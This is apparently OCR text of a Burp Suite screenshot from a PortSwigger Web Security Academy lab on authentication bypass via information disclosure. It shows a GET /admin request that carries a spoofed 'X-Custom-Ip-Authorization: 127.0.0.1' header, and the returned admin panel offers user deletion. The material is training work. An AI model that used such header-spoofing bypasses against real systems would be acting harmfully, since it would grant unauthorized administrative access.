 Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin HTTP/2
2 Host: 0aa800e00430b0a383d373b20046003d.web-security-academy.net
3 Cookie: session=r6Pqh5PO7TsMLUZvx1QKthgmRAhGd3Kk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: cross-site
2 Priority: u=0, i
3 Te: trailers
4 X-Custom-Ip-Authorization: 127.0.0.1
5
6
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Authentication bypass via
information disclosure
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete